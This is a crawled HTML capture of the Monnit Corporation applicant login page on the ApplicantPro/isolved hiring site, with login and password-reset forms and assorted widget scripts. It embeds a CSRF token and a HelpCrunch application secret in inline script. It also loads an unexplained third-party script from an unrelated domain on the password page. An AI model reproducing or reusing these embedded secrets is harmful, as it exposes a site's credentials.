

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://monnit.applicantpro.com/account/login.php
body_size: 6519
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1769795831"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1769795831';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202601291.0">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "MTc2OTc5NTgzMTMyOTZiNzRkMjdjZGY1NDk5NTBmOTBlNDgyY2ZmYzdhZDhiZTE1Zjg0ZmVjODM3MDYxOTdjOGRmMjFkYjQ0Y2IzZDM0N2RiNWYyNWJhMzVlNTVhZjQ5ZDc0ZjYzOGJjNmQ0MGQ4MmQw";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"4519","career_site_name":"Monnit Corporation","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"3559","organization_name":"Monnit Corporation","user_id":0,"use_autocomplete":"1","csrfToken":"MTc2OTc5NTgzMTMyOTZiNzRkMjdjZGY1NDk5NTBmOTBlNDgyY2ZmYzdhZDhiZTE1Zjg0ZmVjODM3MDYxOTdjOGRmMjFkYjQ0Y2IzZDM0N2RiNWYyNWJhMzVlNTVhZjQ5ZDc0ZjYzOGJjNmQ0MGQ4MmQw"};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=0" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Monnit Corporation Login - Monnit Corporation</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="" />
		
				<meta property="og:image" content="http://monnit.applicantpro.com/images/4/4519/Monnit_fblogo.jpg" />
		<meta property="og:image:secure_url"  content="https://monnit.applicantpro.com/images/4/4519/Monnit_fblogo.jpg" />
				<meta property="og:title" content="Current Career Opportunities at Monnit Corporation" />
		<meta property="og:url" content="https://www.applicantpro.com/openings/monnit/jobs" />
		<meta property="og:description" content="See current career opportunities that are available at Monnit Corporation" />
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=0"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/account/login.php";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://monnit.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://monnit.applicantpro.com//account/login.php";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="Monnit Corporation" src="/images/4/4519/Monnit_header.jpg" onclick='top.location="";' style='cursor:pointer;' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<ol class="breadcrumb text-left">
							<li><a href="/">Home</a></li>
															<li><a href="/jobs/" title="View Active Careers at Monnit">Careers at Monnit</a></li>
														<li class="active">Login/Register</li>
						</ol>
						
						<style>
							@media print {
							    .navbar {
							        display: block;
							        border-width:0 !important;
							    }

							    .navbar-toggle {
							        display:none;
							    }

							    #email_me_job{
							    	display: none;
							    }

							    #job_piper_alerts_widget{
							    	display: none;
							    }

							    a[href]:after {
							    	display:none;
							    }

							    .navbar-brand{
							    	display: block;
							    	text-decoration: none;
							    	text-align: center;
							    }
							}

							/*Safari Only hack*/
							@media print and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0) {
								.navbar-brand {
									display: none;
								}
							}

							/* Explorer Only hack */
							.navbar-brand { display:none\0; }
						</style>
						
						<nav id="top-nav" class="navbar navbar-default " role="navigation">
							<div class="navbar-header">
								<a class="navbar-brand text-left" href="#">Monnit Corporation Login</a>
								<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
									<span class="sr-only">Toggle navigation</span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>
							<div class="collapse navbar-collapse navbar-ex1-collapse">
								<div class="row">
									<div class="col-sm-7 text-left" >
										<h1 itemprop="title">Monnit Corporation Login</h1>									</div>
									<div data-jin="buildLinks" class="col-sm-5">
																				<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Careers at Monnit</a></li><li data-jin="li"><a href="/account/login.php" title="Login to Your Account">Login</a></li></ul>									</div>
								</div>
							</div>
						</nav>
								<script type="text/javascript">
				(function(w,d){
					w.HelpCrunch=function(){w.HelpCrunch.q.push(arguments)};w.HelpCrunch.q=[];
					function r(){var s=document.createElement('script');s.async=1;s.type='text/javascript';s.src='https://widget.helpcrunch.com/';(d.body||d.head).appendChild(s);}
					if(w.attachEvent){w.attachEvent('onload',r)}else{w.addEventListener('load',r,false)}
				})(window, document)
			</script>

			<script type="text/javascript">
				HelpCrunch('init', 'applicantsupport', {"applicationId":"1","applicationSecret":"sP5EqpdUWoMD+56E8D0kCvZ3BziouknjmrKH20gECkEg6wfqVzLyAtPJj0RER9UeiNAqkL+xI+8p4aojRL\/rlw=="});

				HelpCrunch('showChatWidget');
			</script>
		<script type="text/javascript">
	$(function() {
		
			});
</script>
<div class="row">
	<div class="col-sm-5 col-sm-offset-1">
		<ul class="list-group">
			<li class="list-group-item">
				<h4 class="accent">Login</h4>
			</li>
			<li class="list-group-item background-theme text-left">
				<form method="post" id="login" action="/account/login_redirect.php" class="validate onsubmit no-conflict">
					<input type="hidden" name="listing_id" value="" />
					<input type="hidden" name="login" />
										<input type="hidden" name="i" value="0" />
					<input type="hidden" name="application_token" value="" />
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="email" class="sr-only">Email Address</label>
								<input type="email" class="form-control required" autocomplete="off" id="email" placeholder="Email Address" name="username" value="" />
							</div>
						</div>
					</div>
					<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="password" class="sr-only">Password</label>
								<input type="password" class="form-control required" id="password" autocomplete="off" placeholder="Password" name="password" />
							</div>
						</div>
					</div>
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<input type="submit" class="btn btn-lg accent" value="Log In" />
								<br /><br />
								<a href="/account/forgot_password.php">Forgot Your Password?</a>
																<br /><br />
								<a href="/account/" title="Create A New Job Profile">Need an account? Click here!</a>
															</div>
						</div>
					</div>
				</form>
			</li>
		</ul>
	</div>
		<div class="col-sm-5">
		<ul class="list-group">
			<li class="list-group-item">
				<h4 class="accent">Forgot Your Password</h4>
				Please enter your email address below. You will be sent an email with instructions on how to change your password.
			</li>
			<li class="list-group-item background-theme">
				<form method="post" action="/account/forgot_password.php" class="validate onsubmit no-conflict">
					<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="forgot_email" class="sr-only">Email Address</label>
								<input type="text" class="form-control required email" autocomplete="off" placeholder="Email Address" name="email" id="forgot_email" value="" />
							</div>
						</div>
					</div>
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<input type="submit" class="btn btn-block btn-lg accent" value="Send Password Request" />
							</div>
						</div>
					</div>
				</form>
			</li>
		</ul>
	</div>
	</div>

					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2OTc5NTgzMTMyOTZiNzRkMjdjZGY1NDk5NTBmOTBlNDgyY2ZmYzdhZDhiZTE1Zjg0ZmVjODM3MDYxOTdjOGRmMjFkYjQ0Y2IzZDM0N2RiNWYyNWJhMzVlNTVhZjQ5ZDc0ZjYzOGJjNmQ0MGQ4MmQw"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '4519';
					var job = '';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://monnit.applicantpro.com/stats/" : "http://monnit.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 7524);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://monnit.applicantpro.com/stats/piwik.php?idsite=7524" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>
